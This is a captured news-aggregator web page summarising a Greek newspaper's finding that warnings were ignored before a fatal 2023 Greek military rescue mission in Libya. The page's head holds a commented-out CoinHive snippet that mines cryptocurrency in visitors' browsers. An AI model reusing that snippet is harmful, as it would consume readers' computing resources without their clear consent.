

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Greek-press-Warnings-overlooked-in-fatal-rescue-mission-in-Libya-6l4y38
body_size: 18723
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="j1MHT02Q6kMPuXekRlTkfIc0tWYJaMElCWsxBHAn" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="An investigation by Greek newspaper Kathimerini says that mistakes and oversights in the planning and execution of a fatal mission undertaken by the Spe..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/6l4y38" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Greek press: Warnings overlooked in fatal rescue mission in Libya" />
    <meta property="og:image"              content="https://libyaupdate.com/wp-content/uploads/2023/11/0H6A6005-copy-scaled.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Greek press: Warnings overlooked in fatal rescue mission in Libya" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Greek press: Warnings overlooked in fatal rescue mission in Libya">
    <meta name="twitter:description" content="An investigation by Greek newspaper Kathimerini says that mistakes and oversights in the planning and execution of a fatal mission undertaken by the Special War Command (DEP) of the Greek Armed Forces in Libya on September 17, in the aftermath of deadly floods.
The search-and-rescue mission resulted in the deaths of three Greek military personnel and two volunteer interpreters in a road accident.
Furthermore, officials disregarded explicit warnings regarding the high accident risk in the region.
The bus carrying the Greek team, mostly elite forces from the Special Paratroopers Unit, crashed on its way to the city of Derna, affirming the prophetic warning: &ldquo;Road journeys within Libya remain extremely dangerous.
Sources indicate that on November 10, a decision was made for the military prosecutor of Athens to conduct additional investigations into the case.">
    <meta name="twitter:image" content="https://libyaupdate.com/wp-content/uploads/2023/11/0H6A6005-copy-scaled.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Greek press: Warnings overlooked in fatal rescue mission in Libya - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Greek-press-Warnings-overlooked-in-fatal-rescue-mission-in-Libya-6l4y38">
                                           <img class="card-img imgsize" src="https://libyaupdate.com/wp-content/uploads/2023/11/0H6A6005-copy-scaled.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Greek press: Warnings overlooked in fatal rescue mission in Libya" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Greek-press-Warnings-overlooked-in-fatal-rescue-mission-in-Libya-6l4y38">
                                                           <h1 class="card-title cardtitle"> Greek press: Warnings overlooked in fatal rescue mission in Libya</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-11-20/>
                                                           <meta itemprop="dateModified" content=2023-11-20/>
                                                             <p><small>November 20, 2023 08:37 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Tomorrow--Launching-the-First-Summit-for-Libya%E2%80%99s-Children-on-Climate-in-Tripoli-huexvb" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://libyaupdate.com/wp-content/uploads/2026/01/IMG_٢٠٢٦٠١٣٠_٢٢٥٣٤٩.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Tomorrow.. Launching the First Summit for Libya&rsquo;s Children on Climate in Tripoli" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Tomorrow--Launching-the-First-Summit-for-Libya%E2%80%99s-Children-on-Climate-in-Tripoli-huexvb" >Tomorrow.. Launching the First Summit for Libya&rsquo;s Children on Climate in Tripoli</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://libyaupdate.com/tomorrow-launching-the-first-summit-for-libyas-children-on-climate-in-tripoli/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Libya Today"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Libya Today"/>
                                           <meta itemprop="datePublished" content="2026-01-31" />
                                           <meta itemprop="dateModified" content="2026-01-31" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/British-Ambassador-Martin-Reynolds-Conducts-Official-Visit-to-Sirte-to-Review-Strategic-Development-Progress-vkdei4" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://libyaupdate.com/wp-content/uploads/2026/01/85769205966_n.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="British Ambassador Martin Reynolds Conducts Official Visit to Sirte to Review Strategic Development Progress" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/British-Ambassador-Martin-Reynolds-Conducts-Official-Visit-to-Sirte-to-Review-Strategic-Development-Progress-vkdei4" >British Ambassador Martin Reynolds Conducts Official Visit to Sirte to Review Strategic Development Progress</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://libyaupdate.com/british-ambassador-martin-reynolds-conducts-official-visit-to-sirte-to-review-strategic-development-progress/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Libya Today"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Libya Today"/>
                                           <meta itemprop="datePublished" content="2026-01-31" />
                                           <meta itemprop="dateModified" content="2026-01-31" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Chevron-chief-says-company-in-discussions-with-Iraq-and-Libya-f3wpnd" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.thenationalnews.com/resizer/v2/UGWCZDMXL5DUFDGOYLS35N4BE4.jpg?smart=true&amp;auth=bb01ee244e276f444247c525fcf0110cca250b86197c6395697da434c7e188e7&amp;width=1200&amp;height=630" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Chevron chief says company in discussions with Iraq and Libya" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Chevron-chief-says-company-in-discussions-with-Iraq-and-Libya-f3wpnd" >Chevron chief says company in discussions with Iraq and Libya</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.thenationalnews.com/business/energy/2026/01/30/chevron-iraq-libya/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Libya Today"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Libya Today"/>
                                           <meta itemprop="datePublished" content="2026-01-31" />
                                           <meta itemprop="dateModified" content="2026-01-31" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Tripoli-government-delegation-visits-Budapest-%E2%80%93-bilateral-cooperation-in-the-fields-of-energy-security-and-defence-discussed-ewu7vr" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://libyaherald.com/wp-content/uploads/2021/03/GNU-logo-110321.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Tripoli government delegation visits Budapest &ndash; bilateral cooperation in the fields of energy, security, and defence discussed" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Tripoli-government-delegation-visits-Budapest-%E2%80%93-bilateral-cooperation-in-the-fields-of-energy-security-and-defence-discussed-ewu7vr" >Tripoli government delegation visits Budapest &ndash; bilateral cooperation in the fields of energy, security, and defence discussed</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://libyaherald.com/2026/01/tripoli-government-delegation-visits-budapest-bilateral-cooperation-in-the-fields-of-energy-security-and-defence-discussed/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Libya Today"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Libya Today"/>
                                           <meta itemprop="datePublished" content="2026-01-31" />
                                           <meta itemprop="dateModified" content="2026-01-31" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://libyaupdate.com/greek-press-warnings-overlooked-in-fatal-rescue-mission-in-libya/"  itemprop="url" >
                <img class="card-img-top" src="https://libyaupdate.com/wp-content/uploads/2023/11/0H6A6005-copy-scaled.jpg" alt="Greek press: Warnings overlooked in fatal rescue mission in Libya" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://libyaupdate.com/greek-press-warnings-overlooked-in-fatal-rescue-mission-in-libya/">
                    <h1 class="card-title" style="color:#000000;">Greek press: Warnings overlooked in fatal rescue mission in Libya</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    An investigation by Greek newspaper Kathimerini says that mistakes and oversights in the planning and execution of a fatal mission undertaken by the Special War Command (DEP) of the Greek Armed Forces in Libya on September 17, in the aftermath of deadly floods.
The search-and-rescue mission resulted in the deaths of three Greek military personnel and two volunteer interpreters in a road accident.
Furthermore, officials disregarded explicit warnings regarding the high accident risk in the region.
The bus carrying the Greek team, mostly elite forces from the Special Paratroopers Unit, crashed on its way to the city of Derna, affirming the prophetic warning: “Road journeys within Libya remain extremely dangerous.
Sources indicate that on November 10, a decision was made for the military prosecutor of Athens to conduct additional investigations into the case.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://libyaupdate.com/greek-press-warnings-overlooked-in-fatal-rescue-mission-in-libya/" >Libya Today </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-11-20/>
                    <meta itemprop="dateModified" content=2023-11-20/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
